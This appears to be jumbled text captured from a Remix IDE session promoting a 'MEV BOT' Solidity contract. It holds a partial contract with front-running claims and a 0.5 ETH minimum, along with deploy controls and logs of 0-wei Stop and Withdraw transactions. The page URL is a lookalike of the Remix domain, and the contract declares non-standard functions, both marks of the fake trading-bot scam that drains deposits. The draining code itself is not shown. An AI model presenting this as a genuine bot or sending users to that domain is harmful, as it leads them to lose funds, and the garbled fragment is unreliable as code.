 MEV BOT. 0.8.4
Copy Text
Remix - Ethereum IDE
Contract Address 0x82d4791f5
Chrome
compiler-remixide.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
ox (3) - helenre...
MEV BOT. 0.8.4
Remix - Ethereum I...
Ethereum (ETH) Blo...
Copy Text
Cointelegraph: Bitc...
Layout of a Solidity...
Structure of a Cont...
Web 3.0 - 101 Block...
DEPLOY & RUN TRANSACTIONS
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
DEXINTERFACE AT 0X82D...AA6A8
Balance: 0 ETH
SetTradeB... 1
SetTradeB... uint256 _tradingBalanceInToken
StartNative
Stop
Withdraw
Key
0: uint256: 2332427428344412384
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build APR/01/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint);
14 function transfer(address recipient, uint amount) external returns (bool);
15 function allowance(address owner, address spender) external view returns (uint);
16 function approve(address spender, uint amount) external returns (bool);
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
18 function createStart(address sender, address reciver, address token, uint256 value) external;
19 function createContract(address _thisAddress) external;
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
0
listen on all transactions
Search with transaction hash or address
transact to DexInterface.Stop pending ...
view on etherscan
[block:19603789 txIndex:97] from: 0x646...485B3 to: DexInterface.Stop() 0x82d...AA6A8 value: 0 wei data: 0xbed...f0f4a logs: 0
hash: 0xe76...1d961
Debug
transact to DexInterface.Withdraw pending ...
view on etherscan
[block:19603792 txIndex:93] from: 0x646...485B3 to: DexInterface.Withdraw() 0x82d...AA6A8 value: 0 wei data: 0x57e...a89b6 logs: 0
hash: 0x787...dd033
Debug
>